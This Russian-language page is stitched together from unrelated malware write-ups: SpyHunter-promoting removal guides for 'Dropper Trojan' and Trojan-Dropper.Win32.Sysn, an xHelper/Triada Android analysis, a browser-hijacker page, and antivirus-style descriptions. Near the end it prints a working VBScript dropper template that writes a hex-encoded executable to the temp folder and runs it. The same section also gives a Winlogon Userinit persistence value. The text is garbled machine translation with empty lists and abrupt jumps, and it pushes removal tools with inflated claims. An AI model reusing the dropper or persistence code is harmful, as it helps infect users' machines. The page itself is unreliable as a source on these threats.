Vbs dropper что за вирус

Что такое Dropper Trojan

Скачать утилиту для удаления Dropper Trojan

Удалить Dropper Trojan вручную

Получить проффесиональную тех поддержку

Читать комментарии

Описание угрозы

Имя исполняемого файла:

Dropper Trojan

Trojan

Win32 (Windows XP, Windows Vista, Windows Seven, Windows 8)

Dropper Trojan копирует свои файл(ы) на ваш жёсткий диск. Типичное имя файла *. Потом он создаёт ключ автозагрузки в реестре с именем Dropper Trojan и значением *. Вы также можете найти его в списке процессов с именем * или Dropper Trojan.

Если у вас есть дополнительные вопросы касательно Dropper Trojan, пожалуйста, заполните эту форму и мы вскоре свяжемся с вами.

Скачать утилиту для удаления

Скачайте эту программу и удалите Dropper Trojan and * (закачка начнется автоматически):

* SpyHunter был разработан американской компанией EnigmaSoftware и способен удалить удалить Dropper Trojan в автоматическом режиме. Программа тестировалась на Windows XP, Windows Vista, Windows 7 и Windows 8.

Функции

Удаляет все файлы, созданные Dropper Trojan.

Удаляет все записи реестра, созданные Dropper Trojan.

Программа способна защищать файлы и настройки от вредоносного кода.

Программа может исправить проблемы с браузером и защищает настройки браузера.

Удаление гарантированно - если не справился SpyHunter предоставляется бесплатная поддержка.

Антивирусная поддержка в режиме 24/7 входит в комплект поставки.

Скачайте утилиту для удаления Dropper Trojan от российской компании Security Stronghold

Если вы не уверены какие файлы удалять, используйте нашу программу Утилиту для удаления Dropper Trojan.. Утилита для удаления Dropper Trojan найдет и полностью удалит Dropper Trojan и все проблемы связанные с вирусом Dropper Trojan. Быстрая, легкая в использовании утилита для удаления Dropper Trojan защитит ваш компьютер от угрозы Dropper Trojan которая вредит вашему компьютеру и нарушает вашу частную жизнь. Утилита для удаления Dropper Trojan сканирует ваши жесткие диски и реестр и удаляет любое проявление Dropper Trojan. Обычное антивирусное ПО бессильно против вредоносных таких программ, как Dropper Trojan. Скачать эту упрощенное средство удаления специально разработанное для решения проблем с Dropper Trojan и * (закачка начнется автоматически):

Функции

Удаляет все файлы, созданные Dropper Trojan.

Удаляет все записи реестра, созданные Dropper Trojan.

Программа может исправить проблемы с браузером.

Иммунизирует систему.

Удаление гарантированно - если Утилита не справилась предоставляется бесплатная поддержка.

Антивирусная поддержка в режиме 24/7 через систему GoToAssist входит в комплект поставки.

Оставьте подробное описание вашей проблемы с Dropper Trojan в разделе Техническая поддержка. Наша служба поддержки свяжется с вами и предоставит вам пошаговое решение проблемы с Dropper Trojan. Пожалуйста, опишите вашу проблему как можно точнее. Это поможет нам предоставит вам наиболее эффективный метод удаления Dropper Trojan.

Эта проблема может быть решена вручную, путём удаления ключей реестра и файлов связанных с Dropper Trojan, удалением его из списка автозагрузки и де-регистрацией всех связанных DLL файлов. Кроме того, отсутствующие DLL файлы должны быть восстановлены из дистрибутива ОС если они были повреждены Dropper Trojan.

Чтобы избавиться от Dropper Trojan, вам необходимо:

1. Завершить следующие процессы и удалить соответствующие файлы:

Предупреждение: вам необходимо удалить только файлы, контольные суммы которых, находятся в списке вредоносных. В вашей системе могут быть нужные файлы с такими же именами. Мы рекомендуем использовать Утилиту для удаления Dropper Trojan для безопасного решения проблемы.

2. Удалите следующие папки:

3. Удалите следующие ключи и\или значения ключей реестра:

Предупреждение: Если указаны значения ключей реестра, вы должны удалить только указанные значения и оставить сами ключи нетронутыми. Мы рекомендуем использовать Утилиту для удаления Dropper Trojan для безопасного решения проблемы.

Как предотвратить заражение рекламным ПО? Мы рекомендуем использовать Adguard:

4. Сбросить настройки браузеров

Dropper Trojan иногда может влиять на настройки вашего браузера, например подменять поиск и домашнюю страницу. Мы рекомендуем вам использовать бесплатную функцию "Сбросить настройки браузеров" в "Инструментах" в программе Spyhunter Remediation Tool для сброса настроек всех браузеров разом. Учтите, что перед этим вам надо удалить все файлы, папки и ключи реестра принадлежащие Dropper Trojan. Для сброса настроек браузеров вручную используйте данную инструкцию:

Если вы используете Windows XP, кликните Пуск, и Открыть. Введите следующее в поле Открыть без кавычек и нажмите Enter: "inetcpl.cpl".

Если вы используете Windows 7 или Windows Vista, кликните Пуск. Введите следующее в поле Искать без кавычек и нажмите Enter: "inetcpl.cpl".

Выберите вкладку Дополнительно

Выберите галочку Удалить личные настройки для удаления истории, восстановления поиска и домашней страницы.

Предупреждение: В случае если это не сработает используйте бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Для Google Chrome

Найдите папку установки Google Chrome по адресу: C:\Users\"имя пользователя"\AppData\Local\Google\Chrome\Application\User Data.

В папке User Data, найдите файл Default и переименуйте его в DefaultBackup.

Запустите Google Chrome и будет создан новый файл Default.

Настройки Google Chrome сброшены

Предупреждение: В случае если это не сработает используйте бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Для Mozilla Firefox

В меню выберите Помощь > Информация для решения проблем.

Кликните кнопку Сбросить Firefox.

После того, как Firefox завершит, он покажет окно и создаст папку на рабочем столе. Нажмите Завершить.

Предупреждение: Так вы потеряте выши пароли! Рекомендуем использовать бесплатную опцию Сбросить настройки браузеров в Инструменты в программе Spyhunter Remediation Tool.

Как удалить Trojan-Dropper.Win32.Sysn (шаг за шагом)

Вы когда-нибудь видели Trojan-Dropper.Win32.Sysn на своем компьютере? Он был обнаружен вирусом троянского коня экспертами по безопасности, и они предоставили соответствующее решение в соответствии с требованиями системы. По их словам, это очень смертельный вирус, способный повредить ваши личные файлы вашего жесткого диска. Он может открыть бэкдор вашего компьютера и называет хакера управлять вашим компьютером по-своему. Для более подробной информации вы должны полностью написать статью. Не паникуйте, пожалуйста, прочитайте эту статью.

Trojan-Dropper.Win32.Sysn в основном входит в ваши ПК через зараженные CD, DVD, USB-накопители и другие

Это очень хитрый вредоносный программный продукт, который использует вредоносные трюки, чтобы войти в ваши ПК. Он может прийти из различных источников от онлайн как электронная почта спам-сообщения, вложения, подозрительных или в тексте ссылки, порно или сайты связанных взрослых, торрент сайтов, поддельные обновления программного обеспечения, трещины программного обеспечения, бесплатное программное обеспечение, сети обмена файлами, скачанный фильм, музыку, игры и pdf, вредоносные объявления или всплывающие окна, вредоносную гиперссылку и другие источники. Как только он будет установлен, вы будете терпеть много. Таким образом, вы должны быть осторожны во время онлайн-серфинга и нажимать на объявления или ссылки после двойного чтения. Вы должны попытаться защитить свои компьютеры от этого типа вредоносного ПО.

Описание Trojan-Dropper.Win32.Sysn

Это очень опасное вредоносное ПО и компьютерная инфекция, которая развращает все ваши файлы, включая базу данных, документы, ppt, xlx, css, html, pdf, изображения, аудио, видео, игры и другие файлы вашего компьютера. Когда вы пытаетесь открыть такие зараженные файлы дальше на своем компьютере, вы получите сообщение об ошибке на экране своего компьютера. Трудно удалить его большинством антивирусов. Это отключает ваше законное приложение, работающее в вашей системе, например, панель управления, редактор системного реестра, антивирусное программное обеспечение, настройки брандмауэра и другое приложение. Он может глубоко скрываться на ваших ПК и автоматически испортить вашу систему.



В присутствии Trojan-Dropper.Win32.Sysn вы не можете работать на своей машине удобно, как обычно, как раньше. Он заражает ваш основной браузер и изменяет его настройку по умолчанию. После его установки вы увидите много нежелательных объявлений или всплывающих окон в браузере. Его основная цель – собрать важную и конфиденциальную информацию, такую как имя пользователя, идентификатор электронной почты, пароль, историю браузера, поисковые запросы, банковскую информацию, номер кредитной карты и более подробную информацию. Они могут распространять ваши личные данные через Интернет неизвестному пользователю, что вызывает серьезные проблемы. Если система обнаружила это вредоносное ПО, вы должны попытаться избавиться от него. Вы можете удалить Trojan-Dropper.Win32.Sysn с ПК с помощью нашего простого руководства по удалению.

План а: избавиться от Trojan-Dropper.Win32.Sysn с ручным процессом (рекомендуется кибер экспертов и топ техников только)

План б : удалить Trojan-Dropper.Win32.Sysn с ПК Windows, используя средство автоматического удаления (сейф и легко для всех пользователей ПК)

Перед выполнением ручного процесса, есть несколько вещей, которые должны быть подтверждены. Во-первых, это, что вы должны иметь технические знания и Рик опыт удаления ПК вредоносных программ вручную. Необходимо иметь глубокие знания записей системного реестра и файлов. Должны иметь возможность отменить неправильные шаги и должны знать возможные негативные последствия, которые могут возникнуть из вашей ошибки. Если вы не выполняете эти базовые технические знания, план будет очень рискованно, и его следует избегать. В таком случае он настоятельно рекомендуется включить для Plan B, который легче и поможет вам обнаружить и удалить Trojan-Dropper.Win32.Sysn легко с помощью автоматического инструмента. (С SpyHunter и RegHunter)



4. Выберите Trojan-Dropper.Win32.Sysn и щелкните правой кнопкой мыши, чтобы удалить его. Аналогичным образом другие подозрительные программы и файлы можно исключить аналогичным образом.

На Chrome: Открыть Google Chrome > нажмите меню Chrome > выберите Инструменты > щелкните расширение > выберите Trojan-Dropper.Win32.Sysn расширения > корзину

На Firefox: Откройте Firefox > перейти на правом углу, чтобы открыть меню браузера > выберите Дополнения > выбрать и удалить расширения Trojan-Dropper.Win32.Sysn

3. Обнаружение записи реестра, созданные Trojan-Dropper.Win32.Sysn и тщательно удалить их по одному

1. Нажмите на кнопку Загрузить, чтобы безопасно скачать SpyHunter.

2. Запустите SpyHunter-Installer.exe установки SpyHunter, с помощью установщика программного обеспечения Enigma.

3. После завершения установки получает SpyHunter для сканирования компьютера и поиск глубоко, чтобы обнаружить и удалить Trojan-Dropper.Win32.Sysn и связанные с ней файлы. Любые вредоносные программы или потенциально нежелательные программы автоматически получить отсканированы и обнаружены.

Шаг 2. Используйте RegHunter для максимизации производительности ПК

1. Нажмите, чтобы скачать RegHunter вместе с SpyHunter

2. Запустите RegHunter-Installer.exe для установки RegHunter через установителя

После завершения процесса установки получает нажмите проверки для параметра реестра ошибок. Будут получать обнаружены подозрительные параметры реестра и системных ошибок.

быстро будет получить завершен процесс сканирования. Нажмите на кнопку исправить все ошибки, чтобы исправить реестр поврежден и уничтожены Trojan-Dropper.Win32.Sysn.

Впервые xHelper был замечен ИБ-специалистами весной 2019 года, и первый подробный отчет о проблеме появился в августе, когда эксперты Malwarebytes сообщили, что малварь заразила уже 35 000 устройств.

Осенью 2019 года появился новый обзор вредоноса, уже опубликованный специалистами компании Symantec, которые утверждали, что количество инфицированных устройств уже перевалило за 45 000, и в среднем xHelper заражает 131 новую жертву в день (около 2400 новых жертв в месяц), большинство из которых были обнаружены в Индии, США и России.

Основным источником заражений выступают редиректы и подозрительные сайты, которые переадресуют пользователей на страницы с приложениями для Android. Такие сайты подробно инструктируют пользователя, как загрузить приложения не из Google Play, а скрытый в приложениях код в итоге приводит к загрузке xHelper.

Но самая интересная особенность xHelper состоит в том, что он ведет себя не так, как большинство Android-малвари. Дело в том, что для удаления xHelper недостаточно даже сброса устройства к заводским настройкам, и единственным доступным для пострадавших вариантом остается полная перепрошивка зараженного девайса (что возможно далеко не всегда).

Уже в феврале текущего года аналитики Malwarebytes предположили, что xHelper каким-то образом эксплуатирует процесс внутри Google Play Store для инициации переустановки, а сброс к заводским настройкам малварь переживает при помощи специальных каталогов, которые создает на устройстве и где скрывает свой APK. Дело в том, что в отличие от приложений, каталоги и файлы сохраняются на устройстве даже после сброса к заводским настройкам. И предполагалось, что после сброса Google Play Store выполняет какую-то пока неопределенную операцию, после чего xHelper переустанавливается и вновь появляется в системе.



Расшифровка URL для отправки информации об устройстве

Этот вредонос, в свою очередь, расшифровывает и запускает собственную полезную нагрузку, используя для этого идущую в комплекте нативную библиотеку, — такой подход затрудняет анализ модуля. На этом этапе расшифровывается и запускается следующий дроппер — Trojan-Dropper.AndroidOS.Helper.b. Он, в свою очередь, запускает зловред Trojan-Downloader.AndroidOS.Leech.p, который и отвечает за дальнейшее инфицирование устройства.



Основой и единственной задачей Leech.p является скачивание малвари HEUR:Trojan.AndroidOS.Triada.dd (небезызвестный банкер Triada) с набором эксплоитов для получения root-прав на устройстве жертвы.

Скачивание Triada

В результате папку /system/bin копируется несколько исполняемых файлов:

- patches_mu8v_oemlogo — Trojan.AndroidOS.Triada.dd;

- debuggerd_hulu — AndroidOS.Triada.dy;

- kcol_ysy — HEUR:Trojan.AndroidOS.Triada.dx;

- /.luser/bkdiag_vm8u_date — HEUR:Trojan.AndroidOS.Agent.rt.

Еще несколько файлов копируется в папку /system/xbin:

Вызов файлов из папки xbin добавляется в файл install-recovery.sh, что позволяет Triada запускаться при старте системы. На все файлы в целевых папках устанавливается атрибут неизменяемости (immutable), что затрудняет удаление малвари: система не позволяет удалять файлы с данным атрибутом даже суперпользователю. Однако с этим методом самозащиты трояна можно бороться: нужно перед удалением файла снять данный атрибут командой chattr.

Возникает вопрос: если вредоносное ПО может перемонтировать системный раздел на запись, чтобы скопировать себя в него, может ли пользователь пойти по тому же пути и удалить вредоноса? Авторы Triada тоже задались этим вопросом и в результате применили еще один защитный прием — модификацию системной библиотеки /system/lib/libc.so. Эта библиотека содержит в себе общий код, который используется практически всеми исполняемыми файлами на устройстве. Triada подменяет своим кодом в libc функцию mount, использующуюся для монтирования файловых систем, и таким образом запрещает пользователю монтирование раздела /system в режиме записи.

В довершение всего троян скачивает и устанавливает на устройство еще несколько вредоносных приложений (например, HEUR:Trojan-Dropper.AndroidOS.Necro.z), а также удаляет приложения для управления root-доступом, такие как Superuser.



Установка приложений без участия пользователя

Из вышесказанного следует, что простым удалением xHelper невозможно избавиться от всей заразы, засевшей в системе. Приложение com.diag.patches.vm8u, установленное в системный раздел, заново установит xHelper и другое вредоносное ПО при первом удобном случае.

Если устройстве установлена кастомная среда восстановления Android, можно попытаться достать файл libc.so из оригинальной прошивки и заменить им зараженный, а затем удалить все вредоносное ПО из системного раздела. Однако проще и надежнее будет полностью перепрошить девайс, как уже и было сказано в начале этой заметки.

При этом стоит учитывать, что иногда в прошивках атакуемых xHelper смартфонов встречается предустановленное вредоносное ПО, которое самостоятельно скачивает и устанавливает приложения (в том числе и xHelper). Тогда перепрошивка тоже будет бесполезна, и стоит посмотреть в сторону альтернативных прошивок для данного устройства.

Так или иначе, исследователи делают вывод, что использовать смартфон, зараженный xHelper, крайне опасно. Ведь на устройстве, по сути, присутствует бэкдор с возможностью исполнения команд от имени суперпользователя. Он предоставляет злоумышленникам полный доступ к данным всех приложений и может использоваться другими вредоносами, например такими, как CookieThief.

Что такое VBS_DROPPER.ERI?

VBS_DROPPER.ERI Подробнее

- Имя угонщика браузера: VBS_DROPPER.ERI

- Уровень риска: средний

- Длина файла: неизвестный

- Подтип: VbScript

- Категория: браузерные угонщики

VBS_DROPPER.ERI Псевдонимы

VBS_DROPPER.ERI также известен под этими псевдонимами:

- TR / Drop.Inor.BW

- Trojan-Dropper.VBS.Inor.bw

- VBS / Inor

- Trojan.Dropper

Что такое угонщики браузера?

Хакер браузера - это вредоносная программа, которая изменяет настройки веб-браузера без разрешения пользователя и перенаправляет пользователя на веб-сайты, которые он не хочет посещать. Часто называемые вирусами перенаправления браузера, поскольку они перенаправляют браузер на другие, обычно вредоносные, веб-сайты, для взлома браузера используется взломщик браузера.

![]()

Угонщик браузера, такой как VBS_DROPPER.ERI, может изменить поисковую систему по умолчанию браузера или домашнюю страницу, замедлить загрузку веб-страниц, установить несколько панелей инструментов в браузере без разрешения пользователя и генерировать несколько контекстных предупреждений для рекламы.

Цель угонщика браузера - помочь злоумышленникам получить доход от мошеннической рекламы. Например, браузер перенаправляет домашнюю страницу жертвы на страницу поиска угонщика, затем угонщик перенаправляет поисковые запросы жертвы на ссылки, которые угонщик хочет показать жертве, вместо того, чтобы узаконить результаты поиска. Когда пользователь нажимает на результаты поиска, угонщик платит. Киберпреступник может также продавать информацию о привычках просмотра жертв третьим лицам в маркетинговых целях.

Угонщик браузера может содержать шпионское ПО, которое позволяет злоумышленнику получить банковские данные пользователя или другую конфиденциальную информацию. Вредоносный браузер угонщик может также установить программное обеспечение выкупа, вредоносное ПО, которое шифрует данные в системе жертвы и держит ее в качестве заложника, пока жертва не заплатит похитителям сумму денег, чтобы разблокировать их.

Как VBS_DROPPER.ERI попал на мой компьютер?

Обычно есть два способа, которыми VBS_DROPPER.ERI может войти в ваш компьютер. В первом случае у вас будет соблазн установить их через вредоносные ссылки, которыми обмениваются по электронной почте, с помощью мгновенных сообщений или некоторых веб-сайтов.

Во втором методе им предоставляется реальное программное обеспечение, которое в остальном прекрасно функционирует и может использоваться, но если вы устанавливаете его на свой компьютер, вы также устанавливаете пиратский браузер вместе с ним. Это влияет как на Chrome, Firefox, так и на браузер IE Edge.

Симптомы VBS_DROPPER.ERI?

Вот некоторые типичные признаки того, что у вас есть VBS_DROPPER.ERI в вашей системе:

- Поисковая система вашего браузера будет изменена без вашего согласия.

- Домашняя страница вашего веб-браузера загадочным образом изменилась без вашего согласия.

- Веб-страницы, которые вы обычно посещаете, отображаются неправильно.

- Новые панели инструментов, расширения или плагины внезапно наполняют ваш браузер.

Как удалить VBS_DROPPER.ERI?

Некоторое антивирусное программное обеспечение предупреждает пользователей о наличии угонщиков браузера VBS_DROPPER.ERI, но некоторые новые угонщики могут не быть обнаружены или программное обеспечение безопасности не сможет устранить злоумышленника. В этих случаях пользователям потребуется переустановить браузер, чтобы восстановить контроль над пользовательским интерфейсом.

В крайних случаях угонщик переустанавливает себя в браузере, и пользователям может потребоваться удалить содержимое своего компьютера, установить новую операционную систему и последнюю версию браузера и восстановить свои личные файлы из резервной копии.

Метод 1: Удаление подозрительных и ненужных панелей инструментов и расширений. Их можно переустанавливать, поэтому может быть целесообразно удалить все. Затем закройте браузер и перезагрузите компьютер.

После перезагрузки компьютера убедитесь, что то, что вы удалили, по-прежнему пропало. Если это так, измените настройки браузера (поисковая система по умолчанию, домашняя страница и т. Д.), Чтобы убедиться, что удаленные вами данные всегда исчезли. - и все вернется на круги своя. Если вы все еще перенаправлены или если расширение не удалено, вы должны пойти дальше.



Метод 2: Очистить кэш DNS. В Windows вы должны открыть командную строку и ввести следующее:

Перезагрузите компьютер и убедитесь, что проблема решена.



Метод 4: Проверьте настройки прокси снова. Некоторые хакеры браузера могут даже изменить интернет-сервер, который вы используете для подключения к сети. Простое удаление вредоносной программы или самой вредоносной программы ничего не меняет, поэтому это важный шаг в восстановлении вашего компьютера.

Заключение

Взлом браузера является распространенным явлением, и во многих случаях пользователи не знают, что их браузер заражен каким-либо вредоносным ПО.

Поэтому важно всегда внимательно читать шаги процесса установки и ставить флажки для непредвиденных событий, которые можно установить по умолчанию. Кроме того, никогда не открывайте URL-адреса или вложения в электронных письмах, которым вы не доверяете.

Следует также соблюдать осторожность с расширениями браузера, так как многие расширения браузера, как правило, устарели и поэтому используются хакерами для мошеннических действий. Сами хакеры разрабатывают расширения для браузеров, чтобы потом заражать их вредоносными скриптами.

Каждый раз, когда вы пользуетесь Интернетом и вам запрещено посещать веб-сайт, а список безопасного просмотра Google отображается с предупреждающим сообщением, лучше не игнорировать его и не посещать сайт в любом случае.

Хорошая новость заключается в том, что взлом браузера не должен происходить с вами сейчас, когда вы знаете, что это такое. Запомните эти методы, чтобы избежать этого, и вы не влюбитесь в мошенников!

Trojan-Downloader.Win32.Small.bsuj

Троянская программа, которая без ведома пользователя загружает из сети Интернет другие вредоносные программы и запускает их на выполнение. Является приложением Windows (PE-EXE файл). Имеет размер 3136 байт. Написана на C++.

подробнее

Trojan-Downloader.Win32.Small.bsum

Троянская программа, которая без ведома пользователя загружает из сети Интернет другие вредоносные программы и запускает их на выполнение. Является приложением Windows (PE-EXE файл). Имеет размер 3136 байт. Написана на C++.

подробнее

Trojan-Downloader.Win32.Agent.djuz

Троянская программа, которая без ведома пользователя устанавливает в системе другое вредоносное ПО. Является приложением Windows (PE-EXE файл). Имеет размер 10240 байт. Написана на С++.

подробнее

Trojan-Downloader.Java.Agent.kf

Троянская программа, загружающая файлы из сети Интернет без ведома пользователя и запускающая их. Является Java-классом (class-файл). Имеет размер 3775 байт.

подробнее

Trojan-Downloader.Java.Agent.lc

Троянская программа, которая без ведома пользователя скачивает на компьютер другое программное обеспечение и запускает его на исполнение. Является Java-классом (class-файл). Имеет размер 3458 байт.

Вредоносная программа, заражающая файлы на компьютере пользователя, и предоставляющая злоумышленнику удаленный доступ к зараженной машине. Является приложением Windows (PE-EXE файл). Имеет размер 62464 байта. Упакована UPX и неизвестным упаковщиком. Распакованный размер – около 75 КБ. Написана на C++.

Копия вредоноса создается на всех доступных для записи съемных дисках, подключаемых к зараженному компьютеру, в каталоге:

имя зараженного диска:/Recycler

Также в корне диска создается файл

имя зараженного диска:/autorun.inf

обеспечивающий вредоносу возможность запускаться каждый раз, когда пользователь открывает зараженный раздел при помощи программы "Проводник".

После запуска вредонос для контроля уникальности своего процесса в системе создает уникальный идентификатор с именем:

Также проверяется имя исполняемого файла вредоноса. Если имя отлично от "DesktopLayer.exe", тело вредоноса копируется в файл:

после чего, запускается на выполнение. Также каталог "Microsoft", содержащий копию вредоноса, может создаваться в каталогах:

%HOMEDRIVE%

%HOMEPATH%

%APPDATA%

%System%

%WinDir%

%Temp%

После запуска вредонос запускает браузер, установленный в системе по умолчанию, и внедряет в адресное пространство его процесса исполняемый код, реализующий весь деструктивный функционал. Внедряемый код реализует выполнение следующих действий:

для автоматического запуска созданной ранее копии вредоноса изменяется значение ключа системного реестра:

[HKLM/Software/Microsoft/Windows NT/CurrentVersion/Winlogon]

"Userinit" = "%System%/userinit.exe,,%Program Files%/microsoft/desktoplayer.exe"

Таким образом, копия будет запускаться процессом "WINLOGON.EXE" даже при запуске компьютера в "безопасном режиме".

Предотвращается модификация ключа автозапуска реестра, а также файла "DesktopLayer.exe".

Заражаются файлы с расширениями:

При заражении EXE и DLL файлов тело вируса дописывается в конец последней PE-секции целевого файла. При этом точка входа в программу изменяется таким образом, чтобы вирусное тело получало управление первым. HTM файлы заражаются путем дописывания в конец целевого файла скрипта следующего содержания:

SCRIPT Language=VBScript!--DropFileName = "svchost.exe"

WriteData = "4D5A… (тело вредоноса)"

Set FSO = CreateObject("Scripting.FileSystemObject")

DropPath = FSO.GetSpecialFolder(2) & "/" & DropFileName

If FSO.FileExists(DropPath)=False Then

Set FileObj = FSO.CreateTextFile(DropPath, True)

For i = 1 To Len(WriteData) Step 2

FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))

Next

FileObj.Close

End If

Set WSHshell = CreateObject("WScript.Shell")

WSHshell.Run DropPath, 0

//--/SCRIPT

Таким образом, при каждом запуске скрипта в каталоге хранения временных файлов текущего пользователя будет создаваться и запускаться на выполнение копия вредоноса:

Зараженные HTML-страницы детектируются Антивирусом Касперского как "Trojan-Dropper.VBS.Agent.bp".

В рабочем каталоге исполняемого файла браузера создается конфигурационный файл "dmlconf.dat".

Для получения команд устанавливается соединение с сервером:

По полученной от злоумышленника команде вредонос может выполнять следующие действия:

загружать на зараженный компьютер файлы и запускать их на выполнение.

соединяться с другим сервером для получения команд.

Рекомендации по удалению

Если ваш компьютер не был защищен антивирусом и оказался заражен данной вредоносной программой, то для её удаления необходимо выполнить следующие действия:

При помощи Диспетчера задач завершить процесс установленного по умолчанию браузера.

Восстановить значение ключа системного реестра:

[HKLM/Software/Microsoft/Windows NT/CurrentVersion/Winlogon]

"Userinit" = "userinit.exe"

%Program Files%MicrosoftDesktopLayer.exe

%Temp%/svchost.exe

имя зараженного диска:/Recycler

имя зараженного диска:/autorun.inf

Удалить оригинальный файл вредоноса (его расположение на зараженном компьютере зависит от способа, которым программа попала на компьютер).

Не запускать EXE, HTM файлы и не перезагружать компьютер до полной проверки зараженного компьютера антивирусом.

Очистить каталог Temporary Internet Files.

Произвести полную проверку компьютера Антивирусом Касперского с обновленными антивирусными базами (скачать пробную версию).

Хакеры занимались хищением интеллектуальной собственности и стратегически важных документов.

